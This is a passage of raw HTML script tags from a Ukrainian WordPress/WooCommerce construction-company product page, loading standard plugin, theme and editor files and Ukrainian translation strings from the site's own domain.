<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-06-26 17:41:08+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"This contact form is placed in the wrong place.":["\u0426\u044f \u043a\u043e\u043d\u0442\u0430\u043a\u0442\u043d\u0430 \u0444\u043e\u0440\u043c\u0430 \u0440\u043e\u0437\u043c\u0456\u0449\u0435\u043d\u0430 \u0432 \u043d\u0435\u043f\u0440\u0430\u0432\u0438\u043b\u044c\u043d\u043e\u043c\u0443 \u043c\u0456\u0441\u0446\u0456."],"Error:":["\u041f\u043e\u043c\u0438\u043b\u043a\u0430:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/budmajster.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="text/javascript" id="pt-cv-content-views-script-js-extra">
/* <![CDATA[ */
var PT_CV_PUBLIC = {"_prefix":"pt-cv-","page_to_show":"5","_nonce":"c53bfdb67d","is_admin":"","is_mobile":"","ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","lang":"uk","loading_image_src":"data:image\/gif;base64,R0lGODlhDwAPALMPAMrKygwMDJOTkz09PZWVla+vr3p6euTk5M7OzuXl5TMzMwAAAJmZmWZmZszMzP\/\/\/yH\/[base64]\/wyVlamTi3nSdgwFNdhEJgTJoNyoB9ISYoQmdjiZPcj7EYCAeCF1gEDo4Dz2eIAAAh+QQFCgAPACwCAAAADQANAAAEM\/DJBxiYeLKdX3IJZT1FU0iIg2RNKx3OkZVnZ98ToRD4MyiDnkAh6BkNC0MvsAj0kMpHBAAh+QQFCgAPACwGAAAACQAPAAAEMDC59KpFDll73HkAA2wVY5KgiK5b0RRoI6MuzG6EQqCDMlSGheEhUAgqgUUAFRySIgAh+QQFCgAPACwCAAIADQANAAAEM\/DJKZNLND\/[base64]"};
var PT_CV_PAGINATION = {"first":"\u00ab","prev":"\u2039","next":"\u203a","last":"\u00bb","goto_first":"Go to first page","goto_prev":"Go to previous page","goto_next":"Go to next page","goto_last":"Go to last page","current_page":"Current page is","goto_page":"Go to page"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/content-views-query-and-display-post-page/public/assets/js/cv.js?ver=4.2" id="pt-cv-content-views-script-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/olevmedia-shortcodes/assets/js/shortcodes.js?ver=1.1.9" id="omsc-shortcodes-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/assets/tosrus/jquery.tosrus.min.js?ver=2.5.0" id="responsive-lightbox-tosrus-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"tosrus","selector":"lightbox","customEvents":"","activeGalleries":true,"effect":"slide","infinite":true,"keys":true,"autoplay":true,"pauseOnHover":false,"timeout":4000,"pagination":true,"paginationType":"thumbnails","closeOnClick":true,"woocommerce_gallery":true,"ajaxurl":"https:\/\/budmajster.com\/wp-admin\/admin-ajax.php","nonce":"3489ce8924","preview":false,"postId":4309,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.5.3" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"\u0411\u0443\u0434\u044c \u043b\u0430\u0441\u043a\u0430, \u043e\u0446\u0456\u043d\u0456\u0442\u044c","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=3.6.6" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=3.6.6" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_12412dd7b821cebff28ba66136ce4f51","fragment_name":"wc_fragments_12412dd7b821cebff28ba66136ce4f51","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=3.6.6" id="wc-cart-fragments-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/cf7-phone-mask-field/assets/js/jquery.maskedinput.js?ver=1.4" id="wpcf7mf-mask-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-company/js/custom.js?ver=1.0.8" id="construction-company-custom-js-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/all.min.js?ver=6.5.1" id="all-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/modal-accessibility.min.js?ver=1.0.8" id="construction-landing-page-modal-accessibility-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/perfect-scrollbar.min.js?ver=1.0.8" id="perfect-scrollbar-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/themes/construction-landing-page/js/custom.min.js?ver=1.0.8" id="construction-landing-page-custom-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/slick.min.js?ver=2.3.21" id="slick-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/imagezoom.js?ver=2.3.21" id="imagezoom-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/jquery.fancybox.min.js?ver=2.3.21" id="fancybox-js"></script>
<script type="text/javascript" id="wpgs-public-js-extra">
/* <![CDATA[ */
var wpgs_js_data = {"thumb_axis":"y","thumb_autoStart":"","variation_mode":"","zoom":"1","zoom_action":"mouseover","zoom_level":"1","lightbox_icon":"","thumbnails_lightbox":"","slider_caption":"","is_mobile":"","ajax_url":"\/wp-admin\/admin-ajax.php","ajax_nonce":"dfb765135c","product_id":"4309","slider_animation":"true","thumbnails_id":"false","slider_lazyload":"disable","slider_adaptiveHeight":"true","slider_dots":"false","slider_rtl":"false","slider_infinity":"true","slider_dragging":"false","slider_nav":"false","slider_animation_speed":"400","slider_autoplay":"false","slider_autoplay_pause_on_hover":"true","slider_autoplay_time":"4000","thumb_to_show":"4","thumb_scroll_by":"1","thumb_v":"bottom","variableWidth":"","thumbnails_nav":"1","thumbnail_animation_speed":"500","centerMode":"","thumb_v_tablet":"bottom","thumbnails_tabs_thumb_to_show":"4","thumbnails_tabs_thumb_scroll_by":"1","thumbnails_mobile_thumb_to_show":"4","thumbnails_mobile_thumb_scroll_by":"1","carousel_mode":"","thumb_position_mobile":"bottom","variation_data":null,"gallery_count":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-content/plugins/woo-product-gallery-slider/assets/js/wpgs.js?ver=2.3.21" id="wpgs-public-js"></script>
<script type="text/javascript" id="utils-js-extra">
/* <![CDATA[ */
var userSettings = {"url":"\/","uid":"0","time":"1769140700","secure":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/utils.min.js?ver=6.8.3" id="utils-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-admin/js/editor.min.js?ver=6.8.3" id="editor-js"></script>
<script type="text/javascript" id="editor-js-after">
/* <![CDATA[ */
window.wp.oldEditor = window.wp.editor;
/* ]]> */
</script>
<script type="text/javascript" id="quicktags-js-extra">
/* <![CDATA[ */
var quicktagsL10n = {"closeAllOpenTags":"Close all open tags","closeTags":"close tags","enterURL":"Enter the URL","enterImageURL":"Enter the URL of the image","enterImageDescription":"Enter a description of the image","textdirection":"text direction","toggleTextdirection":"Toggle Editor Text Direction","dfw":"Distraction-free writing mode","strong":"Bold","strongClose":"Close bold tag","em":"Italic","emClose":"Close italic tag","link":"Insert link","blockquote":"Blockquote","blockquoteClose":"Close blockquote tag","del":"Deleted text (strikethrough)","delClose":"Close deleted text tag","ins":"Inserted text","insClose":"Close inserted text tag","image":"Insert image","ul":"Bulleted list","ulClose":"Close bulleted list tag","ol":"Numbered list","olClose":"Close numbered list tag","li":"List item","liClose":"Close list item tag","code":"Code","codeClose":"Close code tag","more":"Insert Read More tag"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/quicktags.min.js?ver=6.8.3" id="quicktags-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script type="text/javascript" id="wp-a11y-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-18 21:10:00+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Notifications":["\u0421\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f"]}},"comment":{"reference":"wp-includes\/js\/dist\/a11y.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/dist/a11y.min.js?ver=3156534cc54473497e14" id="wp-a11y-js"></script>
<script type="text/javascript" id="common-js-extra">
/* <![CDATA[ */
var bulkActionObserverIds = {"bulk_action":"action","changeit":"new_role"};
/* ]]> */
</script>
<script type="text/javascript" id="common-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "default", {"translation-revision-date":"2025-04-18 20:08:54+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=3; plural=(n % 10 == 1 && n % 100 != 11) ? 0 : ((n % 10 >= 2 && n % 10 <= 4 && (n % 100 < 12 || n % 100 > 14)) ? 1 : 2);","lang":"uk_UA"},"Screen Options updated.":["\u041f\u0430\u0440\u0430\u043c\u0435\u0442\u0440\u0438 \u0435\u043a\u0440\u0430\u043d\u0430 \u043e\u043d\u043e\u0432\u043b\u0435\u043d\u043e."],"%1$s is deprecated since version %2$s with no alternative available.":["%1$s \u0437 \u0432\u0435\u0440\u0441\u0456\u0457 %2$s \u0432\u0432\u0430\u0436\u0430\u0454\u0442\u044c\u0441\u044f \u0437\u0430\u0441\u0442\u0430\u0440\u0456\u043b\u043e\u044e, \u0431\u0435\u0437 \u0430\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u0438 \u0434\u043b\u044f \u0437\u0430\u043c\u0456\u043d\u0438."],"%1$s is deprecated since version %2$s! Use %3$s instead.":["%1$s \u0437 \u0432\u0435\u0440\u0441\u0456\u0457 %2$s \u0432\u0432\u0430\u0436\u0430\u0454\u0442\u044c\u0441\u044f \u0437\u0430\u0441\u0442\u0430\u0440\u0456\u043b\u043e\u044e! \u0412\u0438\u043a\u043e\u0440\u0438\u0441\u0442\u043e\u0432\u0443\u0439\u0442\u0435 %3$s."],"Please select at least one item to perform this action on.":["\u0412\u0438\u0431\u0435\u0440\u0456\u0442\u044c \u0445\u043e\u0447\u0430 \u0431 \u043e\u0434\u0438\u043d \u0435\u043b\u0435\u043c\u0435\u043d\u0442 \u0434\u043b\u044f \u0432\u0447\u0438\u043d\u0435\u043d\u043d\u044f \u0434\u0456\u0457."],"Expand Main menu":["\u0420\u043e\u0437\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0433\u043e\u043b\u043e\u0432\u043d\u0435 \u043c\u0435\u043d\u044e"],"Dismiss this notice.":["\u041f\u0440\u0438\u0445\u043e\u0432\u0430\u0442\u0438 \u0446\u0435 \u0441\u043f\u043e\u0432\u0456\u0449\u0435\u043d\u043d\u044f."],"You are about to permanently delete these items from your site.\nThis action cannot be undone.\n'Cancel' to stop, 'OK' to delete.":["\u0412\u0438 \u0437\u0431\u0438\u0440\u0430\u0454\u0442\u0435\u0441\u044f \u043d\u0430\u0437\u0430\u0432\u0436\u0434\u0438 \u0432\u0438\u0434\u0430\u043b\u0438\u0442\u0438 \u0446\u0456 \u0435\u043b\u0435\u043c\u0435\u043d\u0442\u0438 \u0437 \u0441\u0430\u0439\u0442\u0443.\n\u0426\u044f \u0434\u0456\u044f \u043d\u0435 \u043c\u043e\u0436\u0435 \u0431\u0443\u0442\u0438 \u0441\u043a\u0430\u0441\u043e\u0432\u0430\u043d\u0430.\n '\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438' \u0434\u043b\u044f \u0432\u0456\u0434\u043c\u0456\u043d\u0438, 'OK' \u0434\u043b\u044f \u0432\u0438\u0434\u0430\u043b\u0435\u043d\u043d\u044f."],"Collapse Main menu":["\u0417\u0433\u043e\u0440\u043d\u0443\u0442\u0438 \u0433\u043e\u043b\u043e\u0432\u043d\u0435 \u043c\u0435\u043d\u044e"]}},"comment":{"reference":"wp-admin\/js\/common.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-admin/js/common.min.js?ver=6.8.3" id="common-js"></script>
<script type="text/javascript" id="wplink-js-extra">
/* <![CDATA[ */
var wpLinkL10n = {"title":"Insert\/edit link","update":"Update","save":"Add Link","noTitle":"(no title)","noMatchesFound":"No results found.","linkSelected":"Link selected.","linkInserted":"Link inserted.","minInputLength":"3"};
/* ]]> */
</script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/wplink.min.js?ver=6.8.3" id="wplink-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/ui/menu.min.js?ver=1.13.3" id="jquery-ui-menu-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/jquery/ui/autocomplete.min.js?ver=1.13.3" id="jquery-ui-autocomplete-js"></script>

		<script type="text/javascript">
		tinyMCEPreInit = {
			baseURL: "https://budmajster.com/wp-includes/js/tinymce",
			suffix: ".min",
						mceInit: {'mdocs-desc':{theme:"modern",skin:"lightgray",language:"uk",formats:{alignleft: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"left"}},{selector: "img,table,dl.wp-caption", classes: "alignleft"}],aligncenter: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"center"}},{selector: "img,table,dl.wp-caption", classes: "aligncenter"}],alignright: [{selector: "p,h1,h2,h3,h4,h5,h6,td,th,div,ul,ol,li", styles: {textAlign:"right"}},{selector: "img,table,dl.wp-caption", classes: "alignright"}],strikethrough: {inline: "del"}},relative_urls:false,remove_script_host:false,convert_urls:false,browser_spellcheck:true,fix_list_elements:true,entities:"38,amp,60,lt,62,gt",entity_encoding:"raw",keep_styles:false,cache_suffix:"wp-mce-49110-20250317",resize:"vertical",menubar:false,branding:false,preview_styles:"font-family font-size font-weight font-style text-decoration text-transform",end_container_on_empty_block:true,wpeditimage_html5_captions:true,wp_lang_attr:"uk",wp_shortcut_labels:{"Heading 1":"access1","Heading 2":"access2","Heading 3":"access3","Heading 4":"access4","Heading 5":"access5","Heading 6":"access6","Paragraph":"access7","Blockquote":"accessQ","Underline":"metaU","Strikethrough":"accessD","Bold":"metaB","Italic":"metaI","Code":"accessX","Align center":"accessC","Align right":"accessR","Align left":"accessL","Justify":"accessJ","Cut":"metaX","Copy":"metaC","Paste":"metaV","Select all":"metaA","Undo":"metaZ","Redo":"metaY","Bullet list":"accessU","Numbered list":"accessO","Insert\/edit image":"accessM","Insert\/edit link":"metaK","Remove link":"accessS","Toolbar Toggle":"accessZ","Insert Read More tag":"accessT","Insert Page Break tag":"accessP","Distraction-free writing mode":"accessW","Add Media":"accessM","Keyboard Shortcuts":"accessH"},content_css:"https://budmajster.com/wp-includes/css/dashicons.min.css?ver=6.8.3,https://budmajster.com/wp-includes/js/tinymce/skins/wordpress/wp-content.css?ver=6.8.3",plugins:"charmap,colorpicker,hr,lists,media,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wpdialogs,wptextpattern,wpview,image",selector:"#mdocs-desc",wpautop:true,indent:false,toolbar1:"formatselect,bold,italic,bullist,numlist,blockquote,alignleft,aligncenter,alignright,link,wp_more,spellchecker,fullscreen,wp_adv",toolbar2:"strikethrough,hr,forecolor,pastetext,removeformat,charmap,outdent,indent,undo,redo,wp_help",toolbar3:"",toolbar4:"",tabfocus_elements:":prev,:next",body_class:"mdocs-desc post-type-product post-status-publish page-template-default locale-uk"}},
			qtInit: {'mdocs-desc':{id:"mdocs-desc",buttons:"strong,em,link,block,del,ins,img,ul,ol,li,code,more,close"}},
			ref: {plugins:"charmap,colorpicker,hr,lists,media,paste,tabfocus,textcolor,fullscreen,wordpress,wpautoresize,wpeditimage,wpemoji,wpgallery,wplink,wpdialogs,wptextpattern,wpview,image",theme:"modern",language:"uk"},
			load_ext: function(url,lang){var sl=tinymce.ScriptLoader;sl.markDone(url+'/langs/'+lang+'.js');sl.markDone(url+'/langs/'+lang+'_dlg.js');}
		};
		</script>
		<script type="text/javascript" src="https://budmajster.com/wp-includes/js/tinymce/tinymce.min.js?ver=49110-20250317" id="wp-tinymce-root-js"></script>
<script type="text/javascript" src="https://budmajster.com/wp-includes/js/tinymce/plugins/compat3x/plugin.min.js?ver=49110-20250317" id="wp-tinymce-js"></script>
<script type='text/javascript'>
tinymce.addI18n( 'uk', {"New document":"\u041d\u043e\u0432\u0438\u0439 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442","Formats":"\u0424\u043e\u0440\u043c\u0430\u0442\u0438","Headings":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043a\u0438","Heading 1":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 1","Heading 2":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 2","Heading 3":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 3","Heading 4":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 4","Heading 5":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 5","Heading 6":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a 6","Blocks":"\u0411\u043b\u043e\u043a\u0438","Paragraph":"\u041f\u0430\u0440\u0430\u0433\u0440\u0430\u0444","Blockquote":"\u0426\u0438\u0442\u0430\u0442\u0430","Preformatted":"\u041f\u043e\u043f\u0435\u0440\u0435\u0434\u043d\u044c\u043e \u0444\u043e\u0440\u043c\u0430\u0442\u043e\u0432\u0430\u043d\u043e","Address":"\u0410\u0434\u0440\u0435\u0441\u0430","Inline":"\u0420\u044f\u0434\u043a\u0438","Underline":"\u041f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u0438\u0439","Strikethrough":"\u041f\u0435\u0440\u0435\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u0438\u0439","Subscript":"\u041d\u0438\u0436\u043d\u0456\u0439 \u0456\u043d\u0434\u0435\u043a\u0441","Superscript":"\u0412\u0435\u0440\u0445\u043d\u0456\u0439 \u0456\u043d\u0434\u0435\u043a\u0441","Clear formatting":"\u041e\u0447\u0438\u0441\u0442\u0438\u0442\u0438 \u0444\u043e\u0440\u043c\u0430\u0442\u0443\u0432\u0430\u043d\u043d\u044f","Bold":"\u0416\u0438\u0440\u043d\u0438\u0439","Italic":"\u041a\u0443\u0440\u0441\u0438\u0432","Code":"\u041a\u043e\u0434","Source code":"\u0412\u0438\u0445\u0456\u0434\u043d\u0438\u0439 \u043a\u043e\u0434","Font Family":"\u0421\u0456\u043c\u0435\u0439\u0441\u0442\u0432\u043e \u0448\u0440\u0438\u0444\u0442\u0456\u0432","Font Sizes":"\u0420\u043e\u0437\u043c\u0456\u0440 \u0428\u0440\u0438\u0444\u0442\u0443","Align center":"\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043f\u043e \u0446\u0435\u043d\u0442\u0440\u0443","Align right":"\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043f\u0440\u0430\u0432\u043e\u0440\u0443\u0447","Align left":"\u0412\u0438\u0440\u0456\u0432\u043d\u044f\u0442\u0438 \u043b\u0456\u0432\u043e\u0440\u0443\u0447","Justify":"\u041f\u043e \u0448\u0438\u0440\u0438\u043d\u0456","Increase indent":"\u0417\u0431\u0456\u043b\u044c\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f","Decrease indent":"\u0417\u043c\u0435\u043d\u0448\u0438\u0442\u0438 \u0432\u0456\u0434\u0441\u0442\u0443\u043f","Cut":"\u0412\u0438\u0440\u0456\u0437\u0430\u0442\u0438","Copy":"\u041a\u043e\u043f\u0456\u044e\u0432\u0430\u0442\u0438","Paste":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438","Select all":"\u041e\u0431\u0440\u0430\u0442\u0438 \u0432\u0441\u0435","Undo":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","Redo":"\u041f\u043e\u0432\u0442\u043e\u0440\u0438\u0442\u0438","Ok":"OK","Cancel":"\u0421\u043a\u0430\u0441\u0443\u0432\u0430\u0442\u0438","Close":"\u0417\u0430\u043a\u0440\u0438\u0442\u0438","Visual aids":"\u0412\u0456\u0437\u0443\u0430\u043b\u044c\u043d\u0456 \u043f\u0456\u0434\u043a\u0430\u0437\u043a\u0438","Bullet list":"\u041c\u0430\u0440\u043a\u043e\u0432\u0430\u043d\u0438\u0439 \u043f\u0435\u0440\u0435\u043b\u0456\u043a","Numbered list":"\u041d\u0443\u043c\u0435\u0440\u043e\u0432\u0430\u043d\u0438\u0439 \u0421\u043f\u0438\u0441\u043e\u043a","Square":"\u041a\u0432\u0430\u0434\u0440\u0430\u0442","Default":"\u0417\u0430 \u0437\u0430\u043c\u043e\u0432\u0447\u0443\u0432\u0430\u043d\u043d\u044f\u043c","Circle":"\u041a\u043e\u043b\u043e","Disc":"\u0414\u0438\u0441\u043a","Lower Greek":"\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0456 \u0433\u0440\u0435\u0446\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Lower Alpha":"\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0456 \u043b\u0430\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Upper Alpha":"\u0412\u0435\u043b\u0438\u043a\u0456 \u043b\u0430\u0442\u0438\u043d\u0441\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Upper Roman":"\u0412\u0435\u043b\u0438\u043a\u0456 \u0440\u0438\u043c\u0441\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Lower Roman":"\u041c\u0430\u043b\u0435\u043d\u044c\u043a\u0456 \u0440\u0438\u043c\u0441\u044c\u043a\u0456 \u043b\u0456\u0442\u0435\u0440\u0438","Name":"\u041d\u0430\u0437\u0432\u0430","Anchor":"\u042f\u043a\u0456\u0440","Anchors":"\u042f\u043a\u043e\u0440\u044f","Id should start with a letter, followed only by letters, numbers, dashes, dots, colons or underscores.":"Id \u043f\u043e\u0432\u0438\u043d\u0435\u043d \u043f\u043e\u0447\u0438\u043d\u0430\u0442\u0438\u0441\u044f \u0437 \u043b\u0456\u0442\u0435\u0440\u0438, \u0456 \u043c\u0456\u0441\u0442\u0438\u0442\u0438 \u0442\u0456\u043b\u044c\u043a\u0438 \u0431\u0443\u043a\u0432\u0438, \u0446\u0438\u0444\u0440\u0438, \u0442\u0438\u0440\u0435, \u043a\u0440\u0430\u043f\u043a\u0438, \u043a\u043e\u043c\u0438 \u0430\u0431\u043e \u0437\u043d\u0430\u043a \u043f\u0456\u0434\u043a\u0440\u0435\u0441\u043b\u0435\u043d\u043d\u044f.","Document properties":"\u0412\u043b\u0430\u0441\u0442\u0438\u0432\u043e\u0441\u0442\u0456 \u0434\u043e\u043a\u0443\u043c\u0435\u043d\u0442\u0443","Robots":"\u0420\u043e\u0431\u043e\u0442\u0438","Title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","Keywords":"\u041a\u043b\u044e\u0447\u043e\u0432\u0456 \u0441\u043b\u043e\u0432\u0430","Encoding":"\u041a\u043e\u0434\u0443\u0432\u0430\u043d\u043d\u044f","Description":"\u041e\u043f\u0438\u0441","Author":"\u0410\u0432\u0442\u043e\u0440","Image":"\u0417\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","Insert\/edit image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0440\u0435\u0434\u0430\u0433\u0443\u0432\u0430\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","General":"\u0417\u0430\u0433\u0430\u043b\u044c\u043d\u0435","Advanced":"\u0414\u043e\u0434\u0430\u0442\u043a\u043e\u0432\u043e","Source":"\u0414\u0436\u0435\u0440\u0435\u043b\u043e","Border":"\u041c\u0435\u0436\u0430","Constrain proportions":"\u0417\u0431\u0435\u0440\u0435\u0433\u0442\u0438 \u043f\u0440\u043e\u043f\u043e\u0440\u0446\u0456\u0457","Vertical space":"\u0412\u0435\u0440\u0442\u0438\u043a\u0430\u043b\u044c\u043d\u0438\u0439 \u0440\u043e\u0437\u0440\u0438\u0432","Image description":"\u041e\u043f\u0438\u0441 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","Style":"\u0421\u0442\u0438\u043b\u044c","Dimensions":"\u0420\u043e\u0437\u043c\u0456\u0440\u0438","Insert image":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u043d\u044f","Date\/time":"\u0414\u0430\u0442\u0430\/\u0447\u0430\u0441","Insert date\/time":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438 \u0434\u0430\u0442\u0443\/\u0447\u0430\u0441","Table of Contents":"\u0417\u043c\u0456\u0441\u0442","Insert\/Edit code sample":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0417\u043c\u0456\u043d\u0438\u0442\u0438 \u0444\u0440\u0430\u0433\u043c\u0435\u043d\u0442 \u043a\u043e\u0434\u0443","Language":"\u041c\u043e\u0432\u0430","Media":"\u041c\u0435\u0434\u0456\u0430\u0444\u0430\u0439\u043b\u0438","Insert\/edit media":"\u0412\u0441\u0442\u0430\u0432\u0438\u0442\u0438\/\u0417\u043c\u0456\u043d\u0438\u0442\u0438 \u043c\u0435\u0434\u0456\u0430","Poster":"\u041f\u043e\u0441\u0442\u0435\u0440","Alternative 